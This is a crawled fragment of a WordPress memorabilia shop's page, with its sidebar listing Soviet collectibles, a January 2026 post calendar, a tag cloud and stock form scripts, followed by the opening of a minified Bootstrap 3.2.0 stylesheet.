	<li class="cat-item cat-item-2504"><a href="https://sovietunionussr.com/category/yugoslavia/" >yugoslavia</a>
</li>
	<li class="cat-item cat-item-592"><a href="https://sovietunionussr.com/category/yuri/" >yuri</a>
</li>
	<li class="cat-item cat-item-6070"><a href="https://sovietunionussr.com/category/zelensky/" >zelensky</a>
</li>
	<li class="cat-item cat-item-4197"><a href="https://sovietunionussr.com/category/zemstvo/" >zemstvo</a>
</li>
	<li class="cat-item cat-item-962"><a href="https://sovietunionussr.com/category/zis-110/" >zis-110</a>
</li>
	<li class="cat-item cat-item-1930"><a href="https://sovietunionussr.com/category/zodiak-8/" >zodiak-8</a>
</li>
	<li class="cat-item cat-item-2651"><a href="https://sovietunionussr.com/category/zodiak-8b/" >zodiak-8b</a>
</li>
	<li class="cat-item cat-item-5409"><a href="https://sovietunionussr.com/category/zorki/" >zorki</a>
</li>
		</ul>
</aside><aside id="calendar-2" class="widget widget_calendar"><h3 class="widget-title">Calendar</h3><div id="calendar_wrap"><table id="wp-calendar">
	<caption>January 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
		<th scope="col" title="Sunday">S</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td colspan="3" id="prev"><a href="https://sovietunionussr.com/2025/12/">&laquo; Dec</a></td>
		<td class="pad">&nbsp;</td>
		<td colspan="3" id="next" class="pad">&nbsp;</td>
	</tr>
	</tfoot>

	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://sovietunionussr.com/2026/01/01/" title="Russia Soviet Union Order of Lenin Medal USSR CCCP Pure Silver Portrait top Rare
Vintage 80&#8217;s CCCP Soviet Union Crew Neck White Hammer and Sythe size XL">1</a></td><td><a href="https://sovietunionussr.com/2026/01/02/" title="RUSSIA SC#84 Mint Never Hinged 2 Of Them
Mint Russia Soviet Union USSR Picture Patriotic WW2 Postcard Own Enemy">2</a></td><td><a href="https://sovietunionussr.com/2026/01/03/" title="5 Minutes To Explain Why Bhutan Doesn T Recognize Most Countries
1926 Russia USSR Soviet Union Cover to Berlin Germany Fursargen Verein">3</a></td><td><a href="https://sovietunionussr.com/2026/01/04/" title="1970s RUSSIA USSR SOVIET UNION SILK PROPAGANDA BANNER 36&#215;38 LENIN, BRIGHT RED
USSR rare cooking book Exellent condition! 1955 Years">4</a></td>
	</tr>
	<tr>
		<td><a href="https://sovietunionussr.com/2026/01/05/" title="Vintage 80s Soviet Union Afghan War KZS&#8217;Berezka&#8217; Camo Sniper Suit USSR
1940 Registered Russia USSR Soviet Union Cover to Frankfurt Germany">5</a></td><td><a href="https://sovietunionussr.com/2026/01/06/" title="Set 4 RARE Soviet Realism Prints Military Perspective Russian Ukraine Propaganda
1976 Original USSR Propaganda poster Soviet Army Pilot 28&#215;18 in">6</a></td><td><a href="https://sovietunionussr.com/2026/01/07/" title="Soviet Union Political and Economic Reference Book Progress Publishers 1977
1928 Russia USSR Soviet Union Postcard Cover to Essen Ruhr Germany">7</a></td><td><a href="https://sovietunionussr.com/2026/01/08/" title="Russia. International Spartacist Games. 1935, Scott #559-568, MNH (BI#NM1)
Russian Postage stamps of Russia and the USSR? Atalog in 5 volumes Books 415">8</a></td><td><a href="https://sovietunionussr.com/2026/01/09/" title="RHWS350049 1/350 Model USSR Soviet Union Sovremenny Class Destroyer? Water Line
Vintage WWII USSR Russian embroiedry flag or banner Soviet union embroidered">9</a></td><td><a href="https://sovietunionussr.com/2026/01/10/" title="Vintage 1950&#8217;s Ussr Soviet Union Army Officers Dagger Sheath Zik
Soviet Union USSR Vintage mechanical pocket watch 1917 18 jewels">10</a></td><td><a href="https://sovietunionussr.com/2026/01/11/" title="The Ussr Is Russia Why Is The Soviet Union Historically Russia
1980 Moscow Olympics USSR Souvenir Vase Silverplate Filigree Olympic Rings">11</a></td>
	</tr>
	<tr>
		<td><a href="https://sovietunionussr.com/2026/01/12/" title="Rare Big Original Vintage INTOURIST USSR Soviet Russian Travel Poster 50&#8217;s 60&#8217;s
IMPERIAL RUSSIA 1858-1884 Collection of 20 Early CLASSIC Stamps">12</a></td><td><a href="https://sovietunionussr.com/2026/01/13/" title="1924 AR Silver Rouble. USSR Soviet Silver Coin. Toned. Beautiful Coin
Vintage 1975 Soviet Metal Construction Set Constructor-A NOS Complete Boxed">13</a></td><td><a href="https://sovietunionussr.com/2026/01/14/" title="Retro Antique VLADISLAV TRETIAK #20 Hockey Jersey Russian CCCP Soviet Made
Set 4 RARE Soviet Realism Prints Military Perspective Russian Ukraine Propaganda">14</a></td><td><a href="https://sovietunionussr.com/2026/01/15/" title="Russia/USSR 1935 Anti-War Propaganda Stamp Set Scott #546-550 (BI#NM1)
Hero of Soviet Union Military Adviser SET Communist Germany Medal and DOCUMENT">15</a></td><td><a href="https://sovietunionussr.com/2026/01/16/" title="Ussr 1964, Mushrooms, 5 Sheets Of 25. Mnh
Soviet Life 1976, 10 Months Total Jan. Through June, Sept. Through December">16</a></td><td><a href="https://sovietunionussr.com/2026/01/17/" title="USSR Russian Soviet Union Army Cap and Badges 24 Pin Badge &amp; 2 Patch Vintage Org
RHWS350049S 1/350 Military Model USSR Soviet Union Sovremenny Class Destroyer">17</a></td><td><a href="https://sovietunionussr.com/2026/01/18/" title="Antique rare soviet union plate yellow with flowers stamped C m arr&#8217;36 from 1936
Poster Soviet Union. Huge. 15 republics. Soviet poster. 1986 All Soviet republic">18</a></td>
	</tr>
	<tr>
		<td><a href="https://sovietunionussr.com/2026/01/19/" title="The Red Planet Vs The Red Army
Soviet Union Set of 3 Soviet Orders Red Banner, Labour Glory, Badge of Honour">19</a></td><td><a href="https://sovietunionussr.com/2026/01/20/" title="Large VINTAGE 1970 Vintage Soviet Union (USSR) Flag RED BANNER
USSR, SOVIET, ORDER OF PATRIOTIC WAR 1st CLASS, AWARD # 739987. SILVER, ENAMEL">20</a></td><td id="today"><a href="https://sovietunionussr.com/2026/01/21/" title="1/350 Model USSR Soviet Union Moskva Class Helicopter Carrier? Full Hull
VINTAGE USSR SOVIET UNION MAKAPOB #9 HOCKEY JERSEY Shirt Rare Fan Giveaway L">21</a></td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table></div></aside><aside id="tag_cloud-2" class="widget widget_tag_cloud"><h3 class="widget-title">Tag Cloud</h3><div class="tagcloud"><a href='https://sovietunionussr.com/tag/very/' class='tag-link-279' title='81 topics' style='font-size: 8pt;'>-very</a>
<a href='https://sovietunionussr.com/tag/alexandrite/' class='tag-link-106' title='92 topics' style='font-size: 8.525pt;'>alexandrite</a>
<a href='https://sovietunionussr.com/tag/antique/' class='tag-link-131' title='95 topics' style='font-size: 8.6125pt;'>antique</a>
<a href='https://sovietunionussr.com/tag/army/' class='tag-link-476' title='142 topics' style='font-size: 10.1875pt;'>army</a>
<a href='https://sovietunionussr.com/tag/badge/' class='tag-link-76' title='98 topics' style='font-size: 8.7875pt;'>badge</a>
<a href='https://sovietunionussr.com/tag/banner/' class='tag-link-159' title='107 topics' style='font-size: 9.05pt;'>banner</a>
<a href='https://sovietunionussr.com/tag/cccp/' class='tag-link-6' title='277 topics' style='font-size: 12.6375pt;'>cccp</a>
<a href='https://sovietunionussr.com/tag/coin/' class='tag-link-11' title='131 topics' style='font-size: 9.8375pt;'>coin</a>
<a href='https://sovietunionussr.com/tag/communist/' class='tag-link-110' title='128 topics' style='font-size: 9.75pt;'>communist</a>
<a href='https://sovietunionussr.com/tag/cover/' class='tag-link-461' title='96 topics' style='font-size: 8.7pt;'>cover</a>
<a href='https://sovietunionussr.com/tag/earrings/' class='tag-link-56' title='143 topics' style='font-size: 10.1875pt;'>earrings</a>
<a href='https://sovietunionussr.com/tag/flag/' class='tag-link-116' title='100 topics' style='font-size: 8.7875pt;'>flag</a>
<a href='https://sovietunionussr.com/tag/gold/' class='tag-link-31' title='329 topics' style='font-size: 13.3375pt;'>gold</a>
<a href='https://sovietunionussr.com/tag/helmet/' class='tag-link-225' title='93 topics' style='font-size: 8.525pt;'>helmet</a>
<a href='https://sovietunionussr.com/tag/jersey/' class='tag-link-41' title='103 topics' style='font-size: 8.9625pt;'>jersey</a>
<a href='https://sovietunionussr.com/tag/lenin/' class='tag-link-8' title='183 topics' style='font-size: 11.0625pt;'>lenin</a>
<a href='https://sovietunionussr.com/tag/made/' class='tag-link-372' title='122 topics' style='font-size: 9.575pt;'>made</a>
<a href='https://sovietunionussr.com/tag/medal/' class='tag-link-75' title='88 topics' style='font-size: 8.35pt;'>medal</a>
<a href='https://sovietunionussr.com/tag/military/' class='tag-link-317' title='166 topics' style='font-size: 10.7125pt;'>military</a>
<a href='https://sovietunionussr.com/tag/mint/' class='tag-link-256' title='108 topics' style='font-size: 9.1375pt;'>mint</a>
<a href='https://sovietunionussr.com/tag/moscow/' class='tag-link-22' title='80 topics' style='font-size: 8pt;'>moscow</a>
<a href='https://sovietunionussr.com/tag/order/' class='tag-link-15' title='123 topics' style='font-size: 9.575pt;'>order</a>
<a href='https://sovietunionussr.com/tag/original/' class='tag-link-150' title='655 topics' style='font-size: 15.9625pt;'>original</a>
<a href='https://sovietunionussr.com/tag/poster/' class='tag-link-83' title='278 topics' style='font-size: 12.725pt;'>poster</a>
<a href='https://sovietunionussr.com/tag/propaganda/' class='tag-link-613' title='209 topics' style='font-size: 11.5875pt;'>propaganda</a>
<a href='https://sovietunionussr.com/tag/rare/' class='tag-link-3' title='565 topics' style='font-size: 15.35pt;'>rare</a>
<a href='https://sovietunionussr.com/tag/ring/' class='tag-link-62' title='199 topics' style='font-size: 11.4125pt;'>ring</a>
<a href='https://sovietunionussr.com/tag/rose/' class='tag-link-65' title='206 topics' style='font-size: 11.5875pt;'>rose</a>
<a href='https://sovietunionussr.com/tag/russia/' class='tag-link-30' title='1,022 topics' style='font-size: 17.625pt;'>russia</a>
<a href='https://sovietunionussr.com/tag/russian/' class='tag-link-24' title='864 topics' style='font-size: 17.0125pt;'>russian</a>
<a href='https://sovietunionussr.com/tag/silver/' class='tag-link-111' title='245 topics' style='font-size: 12.2pt;'>silver</a>
<a href='https://sovietunionussr.com/tag/size/' class='tag-link-119' title='169 topics' style='font-size: 10.8pt;'>size</a>
<a href='https://sovietunionussr.com/tag/solid/' class='tag-link-981' title='80 topics' style='font-size: 8pt;'>solid</a>
<a href='https://sovietunionussr.com/tag/soviet/' class='tag-link-17' title='3,224 topics' style='font-size: 22pt;'>soviet</a>
<a href='https://sovietunionussr.com/tag/stamp/' class='tag-link-292' title='140 topics' style='font-size: 10.1pt;'>stamp</a>
<a href='https://sovietunionussr.com/tag/stamps/' class='tag-link-134' title='111 topics' style='font-size: 9.225pt;'>stamps</a>
<a href='https://sovietunionussr.com/tag/star/' class='tag-link-158' title='80 topics' style='font-size: 8pt;'>star</a>
<a href='https://sovietunionussr.com/tag/sterling/' class='tag-link-142' title='80 topics' style='font-size: 8pt;'>sterling</a>
<a href='https://sovietunionussr.com/tag/tank/' class='tag-link-135' title='93 topics' style='font-size: 8.525pt;'>tank</a>
<a href='https://sovietunionussr.com/tag/uniform/' class='tag-link-20' title='80 topics' style='font-size: 8pt;'>uniform</a>
<a href='https://sovietunionussr.com/tag/union/' class='tag-link-10' title='2,371 topics' style='font-size: 20.8625pt;'>union</a>
<a href='https://sovietunionussr.com/tag/ussr/' class='tag-link-14' title='2,753 topics' style='font-size: 21.3875pt;'>ussr</a>
<a href='https://sovietunionussr.com/tag/vintage/' class='tag-link-55' title='1,298 topics' style='font-size: 18.5pt;'>vintage</a>
<a href='https://sovietunionussr.com/tag/watch/' class='tag-link-442' title='129 topics' style='font-size: 9.75pt;'>watch</a>
<a href='https://sovietunionussr.com/tag/winter/' class='tag-link-1883' title='82 topics' style='font-size: 8.0875pt;'>winter</a></div>
</aside><aside id="recent-search-terms" class="widget widget_recent_terms"><h3 class="widget-title">Search Keywords</h3><ul><li><a href="https://sovietunionussr.com/general-parade-uniform-ussr-russian-soviet-union-m1945-repro-parad-pobedu/" title="Парадная форма советской армии 1947">Парадная форма советской армии 1947</a></li><li><a href="https://sovietunionussr.com/soviet-uniform-afghanka-ussr-original-new-size-l-rare-material-color/" title="raint4x">raint4x</a></li><li><a href="https://sovietunionussr.com/stamps-album-russian-ussr-1950-1990-mnh-mh/" title="wordpress login">wordpress login</a></li><li><a href="https://sovietunionussr.com/locomotive-train-control-traffic-light-driver-signal/" title="локомотивный светофор 2 5м">локомотивный светофор 2 5м</a></li><li><a href="https://sovietunionussr.com/female-soviet-union-ussr-russia-militia-police-officer-major-uniform-1980-1991/" title="1980 ussr police polygraph">1980 ussr police polygraph</a></li><li><a href="https://sovietunionussr.com/antique-ussr-wind-up-mechanical-bear-doll-toy-with-key-working-figurine-teddy/" title="russian stockinette doll tag ussr soviet buy">russian stockinette doll tag ussr soviet buy</a></li><li><a href="https://sovietunionussr.com/zorki-ussr-soviet-union-russian-35-mm-leica-copy/" title="sovietunionussr">sovietunionussr</a></li><li><a href="https://sovietunionussr.com/soviet-union-ussr-fifa-world-cup-spain-1982-away-jersey-replica-all-sizes/" title="mark1c3">mark1c3</a></li><li><a href="https://sovietunionussr.com/portrait-35kp-18140-f1-8-140mm-lens-for-35mm-film-movie-projector-nos-new/" title="35кп -1 8/140">35кп -1 8/140</a></li><li><a href="https://sovietunionussr.com/skertso-204-skerco-204-rare-vintage-ussr-soviet-digital-synthesizer-keyboard/" title="Скерцо-204 цена в 1989">Скерцо-204 цена в 1989</a></li></ul></aside><aside id="pages-2" class="widget widget_pages"><h3 class="widget-title">Pages</h3>		<ul>
			<li class="page_item page-item-6"><a href="https://sovietunionussr.com/contact/">Contact</a></li>
<li class="page_item page-item-7"><a href="https://sovietunionussr.com/privacy-policies/">Privacy Policies</a></li>
<li class="page_item page-item-8"><a href="https://sovietunionussr.com/terms-of-use/">Terms of Use</a></li>
		</ul>
		</aside></div><!-- #secondary -->

	</div><!-- #content -->
	<div class="footer-separator">  
				<svg viewBox="0 0 1300 40" version="1.1">
			<g transform="translate(0,-1012.3622)">
				<path d="M 0,40 130,0 260,40" transform="translate(0,1012.3622)"/>
				<path d="m 260,1052.3622 130,-40 130,40" />
			 	<path d="m 520,1052.3622 130,-40 130,40" />
				<path d="m 780,1052.3622 130,-40 130,40" />
				<path d="m 1040,1052.3622 130,-40 130,40" />
			</g>
		</svg>		
		</div>
	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="site-info container">
			<a href="https://wordpress.org/">Proudly powered by WordPress</a>
			<span class="sep"> | </span>
			Theme: Roda by <a href="https://flyfreemedia.com/themes/roda" rel="designer">Fly Free Media</a>.		</div><!-- .site-info -->
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type='text/javascript' src='https:///sovietunionussr.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/sovietunionussr.com\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///sovietunionussr.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///sovietunionussr.com/wp-content/themes/default/js/skip-link-focus-fix.js?ver=20130115'></script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://sovietunionussr.com/wp-content/themes/default/bootstrap/css/bootstrap.min.css?ver=1
body_size: 8800
content:
/*!
 * Bootstrap v3.2.0 (https://getbootstrap.com)
 * Copyright 2011-2014 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 */

/*!
 * Generated using the Bootstrap Customizer (https://getbootstrap.com/customize/?id=72f79ad2d35aac1b853f)
 * Config saved to config.json and https://gist.github.com/72f79ad2d35aac1b853f
 *//*! normalize.css v3.0.1 | MIT License | git.io/normalize */html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,hgroup,main,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background:transparent}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:bold}dfn{font-style:italic}h1{font-size:2em;margin:0.67em 0}mark{background:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-0.5em}sub{bottom:-0.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{-moz-box-sizing:content-box;box-sizing:content-box;height:0}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace, monospace;font-size:1em}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}button{overflow:visible}button,select{text-transform:none}button,html input[type="button"],input[type="reset"],input[type="submit"]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type="checkbox"],input[type="radio"]{box-sizing:border-box;padding:0}input[type="number"]::-webkit-inner-spin-button,input[type="number"]::-webkit-outer-spin-button{height:auto}input[type="search"]{-webkit-appearance:textfield;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box}input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-decoration{-webkit-appearance:none}fieldset{border:1px solid #c0c0c0;margin:0 2px;padding:0.35em 0.625em 0.75em}legend{border:0;padding:0}textarea{overflow:auto}optgroup{font-weight:bold}table{border-collapse:collapse;border-spacing:0}td,th{padding:0}@media print{*{text-shadow:none !important;color:#000 !important;background:transparent !important;box-shadow:none !important}a,a:visited{text-decoration:underline}a[href]:after{content:" (" attr(href) ")"}abbr[title]:after{content:" (" attr(title) ")"}a[href^="javascript:"]:after,a[href^="#"]:after{content:""}pre,blockquote{border:1px solid #999;page-break-inside:avoid}thead{display:table-header-group}tr,img{page-break-inside:avoid}img{max-width:100% !important}p,h2,h3{orphans:3;widows:3}h2,h3{page-break-after:avoid}select{background:#fff !important}.navbar{display:none}.table td,.table th{background-color:#fff !important}.btn>.caret,.dropup>.btn>.caret{border-top-color:#000 !important}.label{border:1px solid #000}.table{border-collapse:collapse !important}.table-bordered th,.table-bordered td{border:1px solid #ddd !important}}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}*:before,*:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}html{font-size:10px;-webkit-tap-highlight-color:rgba(0,0,0,0)}body{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;line-height:1.42857143;color:#333;background-color:#fff}input,button,select,textarea{font-family:inherit;font-size:inherit;line-height:inherit}a{color:#428bca;text-decoration:none}a:hover,a:focus{color:#2a6496;text-decoration:underline}a:focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}figure{margin:0}img{vertical-align:middle}.img-responsive{display:block;width:100% \9;max-width:100%;height:auto}.img-rounded{border-radius:6px}.img-thumbnail{padding:4px;line-height:1.42857143;background-color:#fff;border:1px solid #ddd;border-radius:4px;-webkit-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out;display:inline-block;width:100% \9;max-width:100%;height:auto}.img-circle{border-radius:50%}hr{margin-top:20px;margin-bottom:20px;border:0;border-top:1px solid #eee}.sr-only{position:absolute;width:1px;height:1px;margin:-1px;padding:0;overflow:hidden;clip:rect(0, 0, 0, 0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6{font-family:inherit;font-weight:500;line-height:1.1;color:inherit}h1 small,h2 small,h3 small,h4 small,h5 small,h6 small,.h1 small,.h2 small,.h3 small,.h4 small,.h5 small,.h6 small,h1 .small,h2 .small,h3 .small,h4 .small,h5 .small,h6 .small,.h1 .small,.h2 .small,.h3 .small,.h4 .small,.h5 .small,.h6 .small{font-weight:normal;line-height:1;color:#777}h1,.h1,h2,.h2,h3,.h3{margin-top:20px;margin-bottom:10px}h1 small,.h1 small,h2 small,.h2 small,h3 small,.h3 small,h1 .small,.h1 .small,h2 .small,.h2 .small,h3 .small,.h3 .small{font-size:65%}h4,.h4,h5,.h5,h6,.h6{margin-top:10px;margin-bottom:10px}h4 small,.h4 small,h5 small,.h5 small,h6 small,.h6 small,h4 .small,.h4 .small,h5 .small,.h5 .small,h6 .small,.h6 .small{font-size:75%}h1,.h1{font-size:36px}h2,.h2{font-size:30px}h3,.h3{font-size:24px}h4,.h4{font-size:18px}h5,.h5{font-size:14px}h6,.h6{font-size:12px}p{margin:0 0 10px}.lead{margin-bottom:20px;font-size:16px;font-weight:300;line-height:1.4}@media (min-width:768px){.lead{font-size:21px}}small,.small{font-size:85%}cite{font-style:normal}mark,.mark{background-color:#fcf8e3;padding:.2em}.text-left{text-align:left}.text-right{text-align:right}.text-center{text-align:center}.text-justify{text-align:justify}.text-nowrap{white-space:nowrap}.text-lowercase{text-transform:lowercase}.text-uppercase{text-transform:uppercase}.text-capitalize{text-transform:capitalize}.text-muted{color:#777}.text-primary{color:#428bca}a.text-primary:hover{color:#3071a9}.text-success{color:#3c763d}a.text-success:hover{color:#2b542c}.text-info{color:#31708f}a.text-info:hover{color:#245269}.text-warning{color:#8a6d3b}a.text-warning:hover{color:#66512c}.text-danger{color:#a94442}a.text-danger:hover{color:#843534}.bg-primary{color:#fff;background-color:#428bca}a.bg-primary:hover{background-color:#3071a9}.bg-success{background-color:#dff0d8}a.bg-success:hover{background-color:#c1e2b3}.bg-info{background-color:#d9edf7}a.bg-info:hover{background-color:#afd9ee}.bg-warning{background-color:#fcf8e3}a.bg-warning:hover{background-color:#f7ecb5}.bg-danger{background-color:#f2dede}a.bg-danger:hover{background-color:#e4b9b9}.page-header{padding-bottom:9px;margin:40px 0 20px;border-bottom:1px solid #eee}ul,ol{margin-top:0;margin-bottom:10px}ul ul,ol ul,ul ol,ol ol{margin-bottom:0}.list-unstyled{padding-left:0;list-style:none}.list-inline{padding-left:0;list-style:none;margin-left:-5px}.list-inline>li{display:inline-block;padding-left:5px;padding-right:5px}dl{margin-top:0;margin-bottom:20px}dt,dd{line-height:1.42857143}dt{font-weight:bold}dd{margin-left:0}@media (min-width:768px){.dl-horizontal dt{float:left;width:160px;clear:left;text-align:right;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.dl-horizontal dd{margin-left:180px}}abbr[title],abbr[data-original-title]{cursor:help;border-bottom:1px dotted #777}.initialism{font-size:90%;text-transform:uppercase}blockquote{padding:10px 20px;margin:0 0 20px;font-size:17.5px;border-left:5px solid #eee}blockquote p:last-child,blockquote ul:last-child,blockquote ol:last-child{margin-bottom:0}blockquote footer,blockquote small,blockquote .small{display:block;font-size:80%;line-height:1.42857143;color:#777}blockquote footer:before,blockquote small:before,blockquote .small:before{content:'\2014 \00A0'}.blockquote-reverse,blockquote.pull-right{padding-right:15px;padding-left:0;border-right:5px solid #eee;border-left:0;text-align:right}.blockquote-reverse footer:before,blockquote.pull-right footer:before,.blockquote-reverse small:before,blockquote.pull-right small:before,.blockquote-reverse .small:before,blockquote.pull-right .small:before{content:''}.blockquote-reverse footer:after,blockquote.pull-right footer:after,.blockquote-reverse small:after,blockquote.pull-right small:after,.blockquote-reverse .small:after,blockquote.pull-right .small:after{content:'\00A0 \2014'}blockquote:before,blockquote:after{content:""}address{margin-bottom:20px;font-style:normal;line-height:1.42857143}code,kbd,pre,samp{font-family:Menlo,Monaco,Consolas,"Courier New",monospace}code{padding:2px 4px;font-size:90%;color:#c7254e;background-color:#f9f2f4;border-radius:4px}kbd{padding:2px 4px;font-size:90%;color:#fff;background-color:#333;border-radius:3px;box-shadow:inset 0 -1px 0 rgba(0,0,0,0.25)}kbd kbd{padding:0;font-size:100%;box-shadow:none}pre{display:block;padding:9.5px;margin:0 0 10px;font-size:13px;line-height:1.42857143;word-break:break-all;word-wrap:break-word;color:#333;background-color:#f5f5f5;border:1px solid #ccc;border-radius:4px}pre code{padding:0;font-size:inherit;color:inherit;white-space:pre-wrap;background-color:transparent;border-radius:0}.pre-scrollable{max-height:340px;overflow-y:scroll}.container{margin-right:auto;margin-left:auto;padding-left:15px;padding-right:15px}@media (min-width:768px){.container{width:750px}}@media (min-width:992px){.container{width:970px}}@media (min-width:1200px){.container{width:1170px}}.container-fluid{margin-right:auto;margin-left:auto;padding-left:15px;padding-right:15px}.row{margin-left:-15px;margin-right:-15px}.col-xs-1, .col-sm-1, .col-md-1, .col-lg-1, .col-xs-2, .col-sm-2, .col-md-2, .col-lg-2, .col-xs-3, .col-sm-3, .col-md-3, .col-lg-3, .col-xs-4, .col-sm-4, .col-md-4, .col-lg-4, .col-xs-5, .col-sm-5, .col-md-5, .col-lg-5, .col-xs-6, .col-sm-6, .col-md-6, .col-lg-6, .col-xs-7, .col-sm-7, .col-md-7, .col-lg-7, .col-xs-8, .col-sm-8, .col-md-8, .col-lg-8, .col-xs-9, .col-sm-9, .col-md-9, .col-lg-9, .col-xs-10, .col-sm-10, .col-md-10, .col-lg-10, .col-xs-11, .col-sm-11, .col-md-11, .col-lg-11, .col-xs-12, .col-sm-12, .col-md-12, .col-lg-12{position:relative;min-height:1px;padding-left:15px;padding-right:15px}.col-xs-1, .col-xs-2, .col-xs-3, .col-xs-4, .col-xs-5, .col-xs-6, .col-xs-7, .col-xs-8, .col-xs-9, .col-xs-10, .col-xs-11, .col-xs-12{float:left}.col-xs-12{width:100%}.col-xs-11{width:91.66666667%}.col-xs-10{width:83.33333333%}.col-xs-9{width:75%}.col-xs-8{width:66.66666667%}.col-xs-7{width:58.33333333%}.col-xs-6{width:50%}.col-xs-5{width:41.66666667%}.col-xs-4{width:33.33333333%}.col-xs-3{width:25%}.col-xs-2{width:16.66666667%}.col-xs-1{width:8.33333333%}.col-xs-pull-12{right:100%}.col-xs-pull-11{right:91.66666667%}.col-xs-pull-10{right:83.33333333%}.col-xs-pull-9{right:75%}.col-xs-pull-8{right:66.66666667%}.col-xs-pull-7{right:58.33333333%}.col-xs-pull-6{right:50%}.col-xs-pull-5{right:41.66666667%}.col-xs-pull-4{right:33.33333333%}.col-xs-pull-3{right:25%}.col-xs-pull-2{right:16.66666667%}.col-xs-pull-1{right:8.33333333%}.col-xs-pull-0{right:auto}.col-xs-push-12{left:100%}.col-xs-push-11{left:91.66666667%}.col-xs-push-10{left:83.33333333%}.col-xs-push-9{left:75%}.col-xs-push-8{left:66.66666667%}.col-xs-push-7{left:58.33333333%}.col-xs-push-6{left:50%}.col-xs-push-5{left:41.66666667%}.col-xs-push-4{left:33.33333333%}.col-xs-push-3{left:25%}.col-xs-push-2{left:16.66666667%}.col-xs-push-1{left:8.33333333%}.col-xs-push-0{left:auto}.col-xs-offset-12{margin-left:100%}.col-xs-offset-11{margin-left:91.66666667%}.col-xs-offset-10{margin-left:83.33333333%}.col-xs-offset-9{margin-left:75%}.col-xs-offset-8{margin-left:66.66666667%}.col-xs-offset-7{margin-left:58.33333333%}.col-xs-offset-6{margin-left:50%}.col-xs-offset-5{margin-left:41.66666667%}.col-xs-offset-4{margin-left:33.33333333%}.col-xs-offset-3{margin-left:25%}.col-xs-offset-2{margin-left:16.66666667%}.col-xs-offset-1{margin-left:8.33333333%}.col-xs-offset-0{margin-left:0}@media (min-width:768px){.col-sm-1, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-sm-10, .col-sm-11, .col-sm-12{float:left}.col-sm-12{width:100%}.col-sm-11{width:91.66666667%}.col-sm-10{width:83.33333333%}.col-sm-9{width:75%}.col-sm-8{width:66.66666667%}.col-sm-7{width:58.33333333%}.col-sm-6{width:50%}.col-sm-5{width:41.66666667%}.col-sm-4{width:33.33333333%}.col-sm-3{width:25%}.col-sm-2{width:16.66666667%}.col-sm-1{width:8.33333333%}.col-sm-pull-12{right:100%}.col-sm-pull-11{right:91.66666667%}.col-sm-pull-10{right:83.33333333%}.col-sm-pull-9{right:75%}.col-sm-pull-8{right:66.66666667%}.col-sm-pull-7{right:58.33333333%}.col-sm-pull-6{right:50%}.col-sm-pull-5{right:41.66666667%}.col-sm-pull-4{right:33.33333333%}.col-sm-pull-3{right:25%}.col-sm-pull-2{right:16.66666667%}.col-sm-pull-1{right:8.33333333%}.col-sm-pull-0{right:auto}.col-sm-push-12{left:100%}.col-sm-push-11{left:91.66666667%}.col-sm-push-10{left:83.33333333%}.col-sm-push-9{left:75%}.col-sm-push-8{left:66.66666667%}.col-sm-push-7{left:58.33333333%}.col-sm-push-6{left:50%}.col-sm-push-5{left:41.66666667%}.col-sm-push-4{left:33.33333333%}.col-sm-push-3{left:25%}.col-sm-push-2{left:16.66666667%}.col-sm-push-1{left:8.33333333%}.col-sm-push-0{left:auto}.col-sm-offset-12{margin-left:100%}.col-sm-offset-11{margin-left:91.66666667%}.col-sm-offset-10{margin-left:83.33333333%}.col-sm-offset-9{margin-left:75%}.col-sm-offset-8{margin-left:66.66666667%}.col-sm-offset-7{margin-left:58.33333333%}.col-sm-offset-6{margin-left:50%}.col-sm-offset-5{margin-left:41.66666667%}.col-sm-offset-4{margin-left:33.333